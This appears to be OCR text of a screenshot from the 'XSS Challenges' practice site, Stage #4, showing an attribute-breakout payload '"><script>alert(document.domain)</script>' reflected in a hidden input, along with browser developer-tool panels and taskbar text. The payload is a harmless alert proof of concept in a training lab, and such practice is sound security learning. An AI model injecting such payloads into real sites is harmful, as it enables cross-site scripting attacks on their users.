 XSS Challenges (by yamagata21)
xss-quiz.int21h.jp/stage_4.php?sid=656e9dfde79f3520815f18705a54738674d4538e
Incognito
XSS Challenges
Stage #4
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
hr.red 712 × 4
Search Choose a country: Japan
We couldn't find any places called "&#34><script>alert(document.domain)</script>" in Japan.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Elements Console Sources Network » 2 2
<input type="hidden" name="p3" value="&#34>
<script>alert(document.domain)</script>" "> == $0
html body div form input
p2 1 of 1 Cancel
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
element.style {
}
input:not([type="image" i]) { user agent stylesheet
box-sizing: border-box;
}
input[type="hidden" i] { user agent stylesheet
appearance: none;
background-color: initial;
cursor: default;
display: none !important;
padding: initial;
border: initial;
}
input { user agent stylesheet
writing-mode: horizontal-tb !important;
font-style: ;
font-variant-ligatures: ;
Console What's New
top Filter Default levels 3 hidden
2 Issues: 2
A parser-blocking, cross site stage_4.php?sid=656e…5a54738674d4538e:35
(i.e. different eTLD+1) script, https://ssl.google-analytics.com/ga.js, is
invoked via document.write. The network request for this script MAY be
blocked by the browser in this or a future page load due to poor network
connectivity. If blocked in this page load, it will be confirmed in a
subsequent console message. See https://www.chromestatus.com/feature/57185
47946799104 for more details.
27°C
Partly cloudy
Search
7
ENG
IN
10:14 PM
3/24/2023
5